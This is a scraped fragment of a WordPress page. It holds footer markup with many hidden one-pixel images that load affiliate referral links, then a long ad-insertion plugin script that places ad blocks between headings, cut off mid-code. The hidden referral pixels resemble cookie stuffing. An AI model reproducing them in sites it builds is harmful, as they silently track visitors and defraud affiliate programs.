height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://s.click.aliexpress.com/e/_Bf6PiKnL" width="1" height="1" style="display:none;"> <noscript><img src="https://timeweb.com/ru/?i=54711"  width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://timeweb.com/ru/?i=54711"  width="1" height="1" style="display:none;"> <noscript><img src="https://allpositions.ru/redirect/155722" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://allpositions.ru/redirect/155722" width="1" height="1" style="display:none;"> <noscript><img src="https://reg.ru/domain/new/?rlink=reflink-6309669" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://reg.ru/domain/new/?rlink=reflink-6309669" width="1" height="1" style="display:none;"> <noscript><img src="https://reg.ru/hosting/?rlink=reflink-6309669" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://reg.ru/hosting/?rlink=reflink-6309669" width="1" height="1" style="display:none;"> <noscript><img src="https://ref.hide.io/ZdONGk" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://ref.hide.io/ZdONGk" width="1" height="1" style="display:none;"> <noscript><img src="https://telderi.ru/ru?pid=3e1981 " width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://telderi.ru/ru?pid=3e1981 " width="1" height="1" style="display:none;"> <noscript><img src="https://kwork.ru/ref/9069666" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://kwork.ru/ref/9069666" width="1" height="1" style="display:none;"> <noscript><img src="https://fl.ru/projects/?ref=67033" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://fl.ru/projects/?ref=67033" width="1" height="1" style="display:none;"> <noscript><img src="https://lexprofit.ru/?ref=kah2IwZgomvrld13#registration" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://lexprofit.ru/?ref=kah2IwZgomvrld13#registration" width="1" height="1" style="display:none;"> <noscript><img src="https://refpakwqoigx.top/L?tag=s_838137m_355c_&site=838137&ad=355" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://refpakwqoigx.top/L?tag=s_838137m_355c_&site=838137&ad=355" width="1" height="1" style="display:none;"> </noindex></div></footer></div> <script>if (typeof rb_ajaxurl==='undefined') {var rb_ajaxurl = 'https://elpaso-antibar.ru/wp-admin/admin-ajax.php';}
if (typeof gather_content==='undefined') {var gather_content = true;}
if (typeof endedSc==='undefined') {var endedSc = false;}
if (typeof endedCc==='undefined') {var endedCc = false;}
if (typeof usedAdBlocksArray==='undefined') {var usedAdBlocksArray = [];}
if (typeof usedBlockSettingArrayIds==='undefined') {var usedBlockSettingArrayIds = [];}
if (typeof sameElementAfterWidth==='undefined') {var sameElementAfterWidth = false;}
if (typeof sameElementAfterExcClassId==='undefined') {var sameElementAfterExcClassId = false;}
if (typeof sameElementAfterFromConstruction==='undefined') {var sameElementAfterFromConstruction = false;}
if (typeof rb_tempElement_check==='undefined') {var rb_tempElement_check = false;}
if (typeof rb_tempElement==='undefined') {var rb_tempElement = null;}
if (typeof window.jsInputerLaunch==='undefined') {window.jsInputerLaunch = -1;}

function launchUpdateRbDisplays() {
    if ((typeof updateRbDisplays !== 'undefined')&&(typeof updateRbDisplays === 'function')) {
        updateRbDisplays();
    } else {
        setTimeout(function () {
            launchUpdateRbDisplays();
        }, 200);
    }
}

/* "sc" in variables - mark for shortcode variable */
function shortcodesInsert() {
    let gatheredBlocks = document.querySelectorAll('.percentPointerClass.scMark'),
        scBlockId = -1,
        scAdId = -1,
        blockStatus = '',
        dataFull = -1,
        gatheredBlockChild,
        okStates = ['done','refresh-wait','no-block','fetched'],
        scContainer,
        sci,
        i1 = 0,
        skyscraperCheck = [],
        skyscraperStatus = false,
        splitedSkyscraper = [],
        gatheredBlockChildSkyParts = [],
        stickyStatus = false,
        stickyCheck = [],
        stickyFixedStatus = false,
        stickyFixedCheck = [],
        overflowCheck = [],
        overflowStatus = false,
        repeatableIdentifier = "",
        dataCidIdentifier = null,
        divCidElement = '';

    if (typeof scArray !== 'undefined') {
        if (scArray&&scArray.length > 0&&gatheredBlocks&&gatheredBlocks.length > 0&&typeof window.rulvW5gntb !== 'undefined') {
            dataCidIdentifier = window.rulvW5gntb;
            for (let i = 0; i < gatheredBlocks.length; i++) {
                gatheredBlockChild = gatheredBlocks[i].children[0];
                if (!gatheredBlockChild) {
                    continue;
                }
                scAdId = -3;
                blockStatus = null;
                scContainer = null;
                dataFull = -1;
                skyscraperStatus = false;
                splitedSkyscraper = [];
                gatheredBlockChildSkyParts = [];
                stickyStatus = false;
                stickyCheck = [];
                stickyFixedStatus = false;
                stickyFixedCheck = [];
                repeatableIdentifier = "";
                divCidElement = null;

                scAdId = gatheredBlockChild.getAttribute('data-aid');
                scBlockId = gatheredBlockChild.getAttribute('data-id');
                blockStatus = gatheredBlockChild.getAttribute('data-state');
                dataFull = gatheredBlockChild.getAttribute('data-full');

                if (scBlockId&&scAdId > 0) {
                    sci = -1;
                    for (i1 = 0; i1 < scArray.length; i1++) {
                        if (scBlockId == scArray[i1]['blockId']&&scAdId == scArray[i1]['adId']) {
                            sci = i1;
                        }
                    }

                    if (sci > -1) {
                        if (blockStatus&&okStates.includes(blockStatus)) {
                            if (blockStatus=='no-block') {
                                gatheredBlockChild.innerHTML = '';
                            } else if ((blockStatus=='fetched'&&dataFull==1)||!['no-block','fetched'].includes(blockStatus)) {
                                for (let cl1 = 0; cl1 < gatheredBlocks[i].classList.length; cl1++) {
                                    if (gatheredBlocks[i].classList[cl1].includes("repeatable-mark")) {
                                        repeatableIdentifier = gatheredBlocks[i].classList[cl1];
                                    }
                                }

                                if (repeatableIdentifier) {
                                    divCidElement = document.querySelectorAll(".percentPointerClass.scMark."+repeatableIdentifier+' div[data-cid="'+dataCidIdentifier+'"]');
                                } else {
                                    divCidElement = gatheredBlockChild.querySelectorAll('div[data-cid="'+dataCidIdentifier+'"]');
                                }

                                if (divCidElement&&divCidElement.length > 0) {
                                    for (let i2 = 0; i2 < divCidElement.length; i2++) {
                                        jQuery(divCidElement[i2]).html(scArray[sci]['text']);
                                    }
                                } else {
                                    jQuery(gatheredBlockChild).html(scArray[sci]['text']);
                                }
                                launchUpdateRbDisplays();
                            }
                            if (blockStatus!='fetched'||(blockStatus=='fetched'&&dataFull==1)) {
                                for (i1 = 0; i1 < scArray.length; i1++) {
                                    if (scBlockId == scArray[i1]['blockId']) {
                                        scArray.splice(i1, 1);
                                        i1--;
                                    }
                                }
                                gatheredBlocks[i].classList.remove('scMark');
                            }
                        }
                    }
                } else if (scBlockId&&scAdId < 1&&['no-block','fetched'].includes(blockStatus)) {
                    for (i1 = 0; i1 < scArray.length; i1++) {
                        if (scBlockId == scArray[i1]['blockId']) {
                            scArray.splice(i1, 1);
                            i1--;
                        }
                    }
                    gatheredBlocks[i].classList.remove('scMark');
                }
            }
        } else if (!scArray||(scArray&&scArray.length < 1)) {
            endedSc = true;
        }
    } else {
        endedSc = true;
    }

    if (!endedSc) {
        setTimeout(function () {
            shortcodesInsert();
        }, 200);
    }
}

function clearUnsuitableCache(cuc_cou) {
    let scAdId = -1;
    let ccRepeat = false;

    let gatheredBlocks = document.querySelectorAll('.percentPointerClass .' + block_classes.join(', .percentPointerClass .'));

    if (gatheredBlocks&&gatheredBlocks.length > 0) {
        for (let i = 0; i < gatheredBlocks.length; i++) {
            if (gatheredBlocks[i]['dataset']['aid']&&gatheredBlocks[i]['dataset']['aid'] < 0) {
                if ((gatheredBlocks[i]['dataset']["state"]=='no-block')||(['done','fetched','refresh-wait'].includes(gatheredBlocks[i]['dataset']["state"]))) {
                    gatheredBlocks[i]['innerHTML'] = '';
                } else {
                    ccRepeat = true;
                }
            } else if (!gatheredBlocks[i]['dataset']['aid']) {
                ccRepeat = true;
            }
        }
        if (cuc_cou < 50) {
            if (ccRepeat) {
                setTimeout(function () {
                    clearUnsuitableCache(cuc_cou+1);
                }, 100);
            }
        } else {
            endedCc = true;
        }
    } else {
        endedCc = true;
    }
}

function blocksRepositionUse(containerString, blType, searchType, contentElement) {
    let blocksInContainer;
    let blLocal = blType;
    let currentBlock;
    let currentBlockId;
    let currentBlockPosition;
    let currentContainer;
    let i = 0;
    let j = 0;
    let blockStrJs = ' .percentPointerClass.marked';
    let blockStrPhp = ' .percentPointerClass:not(.marked)';
    let blockStr = ' .percentPointerClass';
    let checkPointer = null;
    let blockRepeatEnd = false;

    if (searchType) {
        if (searchType == 'marked') {
            while (!blockRepeatEnd) {
                blLocal = blLocal.parentElement;
                if (blLocal) {
                    checkPointer = blLocal.querySelector("#content_pointer_id");
                    if (!checkPointer) {
                        blocksInContainer = jQuery(blLocal).parent(containerString);
                        if (blocksInContainer && blocksInContainer.length > 0) {
                            /* checkPointer = blocksInContainer.querySelector("#content_pointer_id"); */
                            checkPointer = jQuery(blocksInContainer).find("#content_pointer_id");
                            if (checkPointer && checkPointer.length > 0) {
                                blocksInContainer = null;
                            }
                            blockRepeatEnd = true;
                        }
                    } else {
                        blockRepeatEnd = true
                    }
                } else {
                    blockRepeatEnd = true
                }
            }
            /* blocksInContainer = jQuery(blType).parent(containerString); */
            if (blocksInContainer&&blocksInContainer.length > 0) {
                /* blocksInContainer.parentNode.insertBefore(rb_tempElement, blocksInContainer); */
                blocksInContainer[0].parentNode.insertBefore(rb_tempElement, blocksInContainer[0]);

                sameElementAfterExcClassId = false;
                return blocksInContainer[0];
            }
            return blType;
        } else if (searchType == 'non-marked') {
            blocksInContainer = document.querySelectorAll(blType + containerString + blockStrPhp);
            if (blocksInContainer && blocksInContainer.length > 0 && usedBlockSettingArray && usedBlockSettingArray.length > 0) {
                for (i = 0; i < blocksInContainer.length; i++) {
                    currentBlock = blocksInContainer[i];
                    currentBlockId = currentBlock.querySelector('.' + block_classes.join(', .')).getAttribute('data-id');
                    currentContainer = null;
                    for (j = 0; j < usedBlockSettingArray.length; i++) {
                        if (usedBlockSettingArray[i]['id'] == currentBlockId) {
                            currentBlockPosition = usedBlockSettingArray[i]['elementPosition'];
                            currentContainer = currentBlock.closest(blType + containerString);
                            if (currentBlockPosition == 0) {
                                currentContainer.parentNode.insertBefore(currentBlock, currentContainer);
                            } else {
                                currentContainer.parentNode.insertBefore(currentBlock, currentContainer.nextSibling);
                            }
                            break;
                        }
                    }
                }
            }
        }
    }
    return false;
}

function createStyleElement(blockNumber, localElementCss) {
    let htmlToAdd = '';
    let marginString;
    let textAlignString;
    let contPoi;
    let emptyValues = false;
    let elementToAddStyleLocal = document.querySelector('#blocksAlignStyle');
    if (!elementToAddStyleLocal) {
        contPoi = document.querySelector('#content_pointer_id');
        if (!contPoi) {
            return false;
        }

        elementToAddStyleLocal = document.createElement('style');
        elementToAddStyleLocal.setAttribute('id', 'blocksAlignStyle');
        contPoi.parentNode.insertBefore(elementToAddStyleLocal, contPoi);
    }

    switch (localElementCss) {
        case 'left':
            emptyValues = false;
            marginString = '0 auto 0 0';
            textAlignString = 'left';
            break;
        case 'right':
            emptyValues = false;
            marginString = '0 0 0 auto';
            textAlignString = 'right';
            break;
        case 'center':
            emptyValues = false;
            marginString = '0 auto';
            textAlignString = 'center';
            break;
        case 'default':
            emptyValues = true;
            marginString = 'default';
            textAlignString = 'default';
            /** here will be css */
            break;
    }
    if (!emptyValues) {
        htmlToAdd = '.percentPointerClass  > *[data-id="'+blockNumber+'"] {\n' +
            '    margin: '+marginString+';\n' +
            '}\n';
    }

    elementToAddStyleLocal.innerHTML += htmlToAdd;
    return textAlignString;
}

function initTargetToInsert(position, type, currentElement) {
    let posCurrentElement;
    let usedElement;
    if (type == 'element') {
        if (position == 0) {
            posCurrentElement = currentElement;
            if (!(typeof obligatoryMargin!=='undefined'&&obligatoryMargin===1)) {
                currentElement.classList.add('rfwp_removedMarginTop');
            }
        } else {
            posCurrentElement = currentElement.nextSibling;
            if (!(typeof obligatoryMargin!=='undefined'&&obligatoryMargin===1)) {
                currentElement.classList.add('rfwp_removedMarginBottom');
            }
        }
        currentElement.style.clear = 'both';
    } else {
        usedElement = currentElement;
        if (position == 0) {
            posCurrentElement = usedElement;
        } else {
            posCurrentElement = usedElement.nextSibling;
        }
    }
    return posCurrentElement;
}

function checkAdsWidth(content_pointer, posCurrentElement, currentElement) {
    let widthChecker = document.querySelector('#widthChecker');
    let widthCheckerStyle = null;
    let content_pointerStyle = getComputedStyle(content_pointer);
    /* let getPositionForTempElement = null;
    let testImgDetected = false;
    let testImg;
    let testImageCompWidth;
    let testImgCou = 0
    let figureChilds;
    let figureComWidth;
    let fcCou = 0; */
    let content = content_pointer.parentElement;

    if (!widthChecker) {
        widthChecker = document.createElement("div");
        widthChecker.setAttribute('id','widthChecker');
        widthChecker.style.display = 'flex';
    }

    if (content) {
        posCurrentElement = initTargetToInsert(posCurrentElement, 'term', currentElement);
        currentElement.parentNode.insertBefore(widthChecker, posCurrentElement);
        widthCheckerStyle = getComputedStyle(widthChecker);
        /* testImg = currentElement.previousSibling;
        if (testImg) {
            while (!testImgDetected&&testImgCou<4) {
                if (testImg&&testImg.nodeName.toLowerCase() === 'figure') {
                    figureComWidth = getComputedStyle(testImg);
                    figureComWidth = parseInt(figureComWidth.width);
                    figureChilds = testImg.childNodes;
                    if (figureChilds&&figureChilds.length > 0) {
                        while (!testImgDetected&&figureChilds[fcCou]) {
                            if (figureChilds[fcCou] instanceof HTMLImageElement) {
                                testImgDetected = true;
                                testImageCompWidth = getComputedStyle(figureChilds[fcCou]);
                                testImageCompWidth = parseInt(testImageCompWidth.width);
                                console.log('img_f_w:'+figureComWidth+'; img_w:'+testImageCompWidth+';');
                            }
                            fcCou++;
                        }
                    }
                }
                if (testImg instanceof HTMLImageElement) {
                    testImgDetected = true;
                    testImageCompWidth = getComputedStyle(testImg);
                    testImageCompWidth = parseInt(testImageCompWidth.width);
                    console.log('img_w:'+testImageCompWidth+';');
                }
                if (!testImg.previousSibling) {
                    break;
                }
                testImg = testImg.previousSibling;
                testImgCou++;
            }
        }
        console.log('cp_w:'+parseInt(content_pointerStyle.width)+'; wc_w:'+parseInt(widthCheckerStyle.width)+';'); */
        if (parseInt(widthCheckerStyle.width) >= (parseInt(content_pointerStyle.width) - 50)) {
            return true;
        }
    }
    currentElement.parentNode.insertBefore(rb_tempElement, currentElement.nextSibling);
    rb_tempElement_check = true;
    return false;
}

/* function currentElementReceiver(revert, curSum, elList, currentElement) {
    let origCurrentElement = currentElement;
    let content_pointer = document.querySelector("#content_pointer_id");
    let sameElementAfterWidth = false;
    let testCou = 0;
    while (elList[curSum]&&sameElementAfterWidth==false&&testCou < 5) {
        currentElement = elList[curSum];
        try {
            sameElementAfterWidth=true;
            sameElementAfterWidth = checkAdsWidth(content_pointer, 0, currentElement);
        } catch (ex) {
            console.log(ex.message);
        }
        revert? curSum--: curSum++;
        testCou++;
    }
    return currentElement?currentElement:origCurrentElement;
} */

function currentElementReceiverSpec(revert, curSum, elList, currentElement) {
    let origCurrentElement = currentElement;
    let content_pointer = document.querySelector("#content_pointer_id"); /* orig */
    let sameElementAfterWidth = false;
    let testCou = 0;
    while (elList[curSum]&&sameElementAfterWidth==false&&testCou < 5) {
        currentElement = elList[curSum]['element'];
        try {
            sameElementAfterWidth=true;
            sameElementAfterWidth = checkAdsWidth(content_pointer, 0, currentElement);
        } catch (ex) {
            console.log(ex.message);
        }
        revert? curSum--: curSum++;
        testCou++;
    }
    return currentElement?currentElement:origCurrentElement;
}

function excIdClUnpacker() {
    let excArr = [],
        cou = 0,
        currExcStr = '',
        curExcFirst = '';
    excArr['id'] = [];
    excArr['class'] = [];
    excArr['tag'] = [];
    if (excIdClass&&excIdClass.length > 0) {
        while (excIdClass[cou]) {
            currExcStr = excIdClass[cou];
            if (currExcStr.length > 0) {
                curExcFirst = currExcStr.substring(0,1);
                switch (curExcFirst) {
                    case '#':
                        if (currExcStr.length > 1) {
                            currExcStr = currExcStr.substring(1);
                            excArr['id'].push(currExcStr);
                        }
                        break;
                    case '.':
                        if (currExcStr.length > 1) {
                            currExcStr = currExcStr.substring(1);
                            excArr['class'].push(currExcStr);
                        }
                        break;
                    default:
                        excArr['tag'].push(currExcStr);
                        break;
                }
                cou++;
            }
        }
    }
    return excArr;
}

function asyncBlocksInsertingFunction(blockSettingArray) {
    try {
        var content_pointer = document.querySelector("#content_pointer_id"); /* orig */
        var parent_with_content = content_pointer.parentElement;
        var lordOfElements = parent_with_content;
        parent_with_content = parent_with_content.parentElement;
        var newElement = document.createElement("div");
        var elementToAdd;
        var elementToAddStyle;
        var poolbackI = 0;
        var counter = 0;
        var currentElement;
        var repeatableCurrentElement;
        var repeatableSuccess;
        var reCou;
        var curFirstPlace;
        var curElementCount;
        var curElementStep;
        var backElement = 0;
        var sumResult = 0;
        var curSumResult = 0;
        var repeat = false;
        var currentElementChecker = false;
        let containerFor6th = [];
        let containerFor7th = [];
        var posCurrentElement;
        var block_number;
        let contentLength = content_pointer.getAttribute('data-content-length');
        let rejectedBlocks = content_pointer.getAttribute('data-rejected-blocks');
        if (rejectedBlocks&&rejectedBlocks.length > 0) {
            rejectedBlocks = rejectedBlocks.split(',');
        }
        let widthCheck = false;
        let currentElementList;
        var testElement1 = null;
        var termorarity_parent_with_content = parent_with_content;
        var termorarity_parent_with_content_length = 0;
        var headersList = ['h1', 'h2', 'h3', 'h4', 'h5', 'h6'];
        for (var hc1 = 0; hc1 < headersList.length; hc1++) {
            termorarity_parent_with_content_length += termorarity_parent_with_content.getElementsByTagName(headersList[hc1]).length;
        }

        let detailedElementList;
        let ExcStrCou = 1;
        let detailedQueryString;
        let usedElement;
        let tagList = [];
        let localSumResult;
        let binderName;

        var removeClearing;
        var repeatableBlockIdentifier = 0;

        var i;

        if (contentLength < 1) {
            contentLength = parent_with_content.innerText.length
        }

        rb_tempElement = document.querySelector('#rb_tempElement');
        if (!rb_tempElement) {
            rb_tempElement = document.createElement('span');
            rb_tempElement.setAttribute('id', 'rb_tempElement');
        }

        function getFromConstructions(currentElement) {
            if (currentElement.parentElement.tagName.toLowerCase() == "blockquote") {
                currentElement = currentElement.parentElement;
                /* initTargetToInsert(blockSettingArray, 'element', currentElement); */
                currentElement.parentNode.insertBefore(rb_tempElement, currentElement);
                rb_tempElement_check = true;
                sameElementAfterFromConstruction=false;
            } else if (["tr","td","th","thead","tbody","table"].includes(currentElement.parentElement.tagName.toLowerCase())) {
                currentElement = currentElement.parentElement;
                while (["tr","td","th","thead","tbody","table"].includes(currentElement.parentElement.tagName.toLowerCase())) {
                    currentElement = currentElement.parentElement;
                }
                currentElement.parentNode.insertBefore(rb_tempElement, currentElement);
                rb_tempElement_check = true;
                sameElementAfterFromConstruction=false;
            }
            return currentElement;
        }

        function directClassElementDetecting(blockSettingArray, directElement) {
            let findQuery = 0;
            let directClassElementResult = [];

            currentElement = document.querySelectorAll(directElement);
            if (currentElement.length > 0) {
                if (blockSettingArray[i]['elementPlace'] > 1) {
                    if (currentElement.length >= blockSettingArray[i]['elementPlace']) {
                        currentElement = currentElement[blockSettingArray[i]['elementPlace']-1];
                    } else if (currentElement.length < blockSettingArray[i]['elementPlace']) {
                        currentElement = currentElement[currentElement.length - 1];
                    } else {
                        findQuery = 1;
                    }
                } else if (blockSettingArray[i]['elementPlace'] < 0) {
                    if ((currentElement.length + blockSettingArray[i]['elementPlace'] + 1) > 0) {
                        currentElement = currentElement[currentElement.length + blockSettingArray[i]['elementPlace']];
                    } else {
                        findQuery = 1;
                    }
                } else {
                    findQuery = 1;
                }
            } else {
                findQuery = 1;
            }

            directClassElementResult['findQuery'] = findQuery;
            directClassElementResult['currentElement'] = currentElement;

            return directClassElementResult;
        }

        function placingToH1(usedElement, elementTagToFind) {
            let uselessLet;
            currentElement = usedElement.querySelectorAll(elementTagToFind);

            if (currentElement.length < 1) {
                if (usedElement.parentElement) {
                    uselessLet = placingToH1(usedElement.parentElement, elementTagToFind);
                }
            }
            return currentElement;
        }

        function elementsCleaning(excArr, elList, pwcLocal, gatherString) {
            let markedClass = 'rb_m_inc';
            let markedClassBad = 'rb_m_exc';
            let cou = 0;
            let cou1 = 0;
            let finalArr = [];
            let finalArrClear = [];
            let checkNearest;
            let outOfRangeCheck;
            let gatherRejected;
            let allower;

            try {
                while (elList[cou]) {
                    allower = true;
                    if (!elList[cou].classList.contains(markedClassBad)) {
                        if (excArr&&excArr.length > 0) {
                            cou1 = 0;
                            while (excArr[cou1]) {
                                checkNearest = elList[cou].parentElement.closest(excArr[cou1]);
                                if (checkNearest) {
                                    checkNearest.classList.add('currClosest');
                                    outOfRangeCheck = pwcLocal.querySelector('.currClosest');
                                    if (outOfRangeCheck) {
                                        allower = false;
                                        checkNearest.classList.add(markedClass);
                                        gatherRejected = checkNearest.querySelectorAll(gatherString);
                                        if (gatherRejected.length > 0) {
                                            for (let i1 = 0; i1 < gatherRejected.length; i1++) {
                                                gatherRejected[i1].classList.add(markedClassBad);
                                            }
                                        }
                                    }
                                    checkNearest.classList.remove('currClosest');
                                }
                                cou1++;
                            }
                        }
                        if (allower===true) {
                            elList[cou].classList.add(markedClass);
                            /* finalArr.push(elList[cou]); */
                        }
                    }
                    cou++;
                }
                finalArr = pwcLocal.querySelectorAll('.'+markedClass+':not('+markedClassBad+')');
                finalArrClear = pwcLocal.querySelectorAll('.'+markedClass+',.'+markedClassBad);
                if (finalArrClear&&finalArrClear.length > 0) {
                    for (let i1 = 0; i1 < finalArrClear.length; i1++) {
                        finalArrClear[i1].classList.remove(markedClass,markedClassBad);
                    }
                }
            } catch (er) {
                console.log(er.message);
            }
            return finalArr;
        }

        function cureentElementsGather(usedElement, loopLimit = 2, localPwc = parent_with_content) {
            let curElementSearchRepeater = true;
            let curElementSearchCounter = 0;
            let currentElementLoc = null;
            let ExcludedStringBegin = '';
            let ExcludedString = '';
            let ExcludedStringEnd = '';
            let tagListString = '';
            let tagListStringExc = '';
            let cou = 0;
            /* let excArr = excIdClUnpacker(); */
            let tagListCou = 0;

            if (usedElement=='h1') {
                currentElementLoc = placingToH1(localPwc, usedElement);
            } else {
                if (usedElement=='h2-4') {tagList = ['h2','h3','h3'];}
                else                     {tagList = [usedElement];   }
                while (tagList[tagListCou]) {
                    tagListString += ((cou++>0)?',':'')+tagList[tagListCou];
                    tagListStringExc += ':not('+tagList[tagListCou]+')';
                    tagListCou++;
                }

                ExcludedString = '';
                if (excIdClass&&excIdClass.length > 0) {
                    for (let i2 = 0; i2 < excIdClass.length; i2++) {
                        if (excIdClass[i2].length > 0) {
                            ExcludedString += (i2>0?',':'')+excIdClass[i2]+tagListStringExc;
                        }
                    }
                }
                detailedQueryString += tagListString+','+ExcludedString;

                /* console.log(detailedQueryString); */
                while (curElementSearchRepeater&&curElementSearchCounter < loopLimit) {
                    try {
                        currentElementLoc = localPwc.querySelectorAll(tagListString);
                    } catch (e1) {console.log(e1.message);}
                    if (!currentElementLoc) {
                        if (localPwc.parentElement) {
                            localPwc = localPwc.parentElement;
                        } else {
                            break;
                        }
                    } else {
                        currentElementLoc = elementsCleaning(excIdClass, currentElementLoc, localPwc, detailedQueryString);
                        curElementSearchRepeater = false;
                    }
                    curElementSearchCounter++;
                }
            }
            return currentElementLoc;
        }

        function currentElementReceiver(revert, localCurEl = currentElement) {
            let origCurEl = localCurEl;
            curSumResult = sumResult;
            detailedElementList = localCurEl;
            sameElementAfterWidth = false;
            let testCou = 0;
            while (detailedElementList[curSumResult]&&sameElementAfterWidth==false&&testCou < 8) {
                localCurEl = detailedElementList[curSumResult];
                try {
                    sameElementAfterWidth=true;
                    sameElementAfterWidth = checkAdsWidth(content_pointer, blockSettingArray[i]["elementPosition"], localCurEl);
                } catch (ex) {
                    console.log(ex.message);
                }
                revert? curSumResult--: curSumResult++;
                testCou++;
            }
            if (localCurEl) {
                currentElementChecker = true;
            }
            return localCurEl?localCurEl:origCurEl;
        }
        
        function endingActions(block_number) {
            usedBlockSettingArrayIds.push(block_number);
            blockSettingArray.splice(i--, 1);
            poolbackI = 1;
        }

        for (i = 0; i < blockSettingArray.length; i++) {
            currentElement = null;
            currentElementChecker = false;
            sameElementAfterWidth = false;
            sameElementAfterExcClassId = false;
            sameElementAfterFromConstruction = false;
            tagListCou = 0;
            poolbackI = 0;
            detailedQueryString = '';
            binderName = elementBinderNameGenerator();

            try {
                if (!blockSettingArray[i]["text"]
                    ||(blockSettingArray[i]["text"]&&blockSettingArray[i]["text"].length < 1)
                    ||(rejectedBlocks&&rejectedBlocks.includes(blockSettingArray[i]["id"]))
                    ||((blockSettingArray[i]["maxHeaders"] > 0)&&(blockSettingArray[i]["maxHeaders"] < parseInt(termorarity_parent_with_content_length)))
                    ||((blockSettingArray[i]["maxSymbols"] > 0)&&(blockSettingArray[i]["maxSymbols"] < parseInt(contentLength)))
                    ||(content_pointer.classList.contains("hard-content")&&blockSettingArray[i]["setting_type"]!=3)
                ) {
                    blockSettingArray.splice(i--, 1);
                    poolbackI = 1;
                    continue;
                }

                block_number = 0;

                elementToAdd = document.createElement("div");
                elementToAdd.classList.add("percentPointerClass");
                elementToAdd.classList.add("marked");
                if (blockSettingArray[i]["sc"]==1) {
                    elementToAdd.classList.add("scMark");
                }
                elementToAdd.innerHTML = blockSettingArray[i]["text"];
                elementToAdd.dataset.rbinder = binderName;
                block_number = elementToAdd.children[0].attributes['data-id'].value;

                if (blockDuplicate == 'no') {
                    if (usedBlockSettingArrayIds.length > 0) {
                        for (let i1 = 0; i1 < usedBlockSettingArrayIds.length; i1++) {
                            if (block_number==usedBlockSettingArrayIds[i1]) {
                                blockSettingArray.splice(i--, 1);
                                poolbackI = 1;
                                break;
                            }
                        }
                        if (poolbackI == 1) {
                            continue;
                        }
                    }
                }

                elementToAddStyle = createStyleElement(block_number, blockSettingArray[i]["elementCss"]);

                if (elementToAddStyle&&elementToAddStyle!='default') {
                    elementToAdd.style.textAlign = elementToAddStyle;
                }

                if ((blockSettingArray[i]["minHeaders"] > 0)&&(blockSettingArray[i]["minHeaders"] > termorarity_parent_with_content_length)) {continue;}
                if (blockSettingArray[i]["minSymbols"] > contentLength) {continue;}

                if (blockSettingArray[i]["setting_type"] == 1) {
                    currentElement = cureentElementsGather(blockSettingArray[i]["element"].toLowerCase());
                    if (currentElement) {
                        if (blockSettingArray[i]["elementPlace"] < 0) {
                            sumResult = currentElement.length + blockSettingArray[i]["elementPlace"];
                            if (sumResult >= 0 && sumResult < currentElement.length) {
                                currentElement = currentElementReceiver(true);
                            }
                        } else {
                            sumResult = blockSettingArray[i]["elementPlace"] - 1;
                            if (sumResult < currentElement.length) {
                                currentElement = currentElementReceiver(false);
                            }
                        }
                    }
                    if (currentElement != undefined && currentElement != null && currentElementChecker) {
                        posCurrentElement = initTargetToInsert(blockSettingArray[i]["elementPosition"], 'element', currentElement);
                        currentElement.parentNode.insertBefore(elementToAdd, posCurrentElement);
                        currentElement.classList.add('rbinder-'+binderName);
                        elementToAdd.classList.remove('coveredAd');
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                        rb_tempElement_check = false;
                    } else {
                        repeat = true;
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 2) {
                    if (blockDuplicate == 'no') {
                        blockSettingArray[i]["elementCount"] = 1;
                    }
                    repeatableCurrentElement = [];
                    reCou = 0;
                    curFirstPlace = blockSettingArray[i]["firstPlace"];
                    curElementCount = blockSettingArray[i]["elementCount"];
                    curElementStep = blockSettingArray[i]["elementStep"];
                    repeatableSuccess = false;

                    elementToAddStyle = createStyleElement(block_number, blockSettingArray[i]["elementCss"]);

                    repeatableCurrentElement = cureentElementsGather(blockSettingArray[i]["element"].toLowerCase());
                    if (repeatableCurrentElement) {
                        for (let i1 = 0; i1 < blockSettingArray[i]["elementCount"]; i1++) {
                            currentElementChecker = false;
                            let repElementToAdd = document.createElement("div");
                            repElementToAdd.classList.add("percentPointerClass");
                            repElementToAdd.classList.add("marked");
                            if (blockSettingArray[i]["sc"]==1) {
                                repElementToAdd.classList.add("scMark");
                            }
                            repElementToAdd.classList.add("repeatable-mark-"+repeatableBlockIdentifier);
                            repElementToAdd.innerHTML = blockSettingArray[i]["text"];

                            if (elementToAddStyle&&elementToAddStyle!='default') {
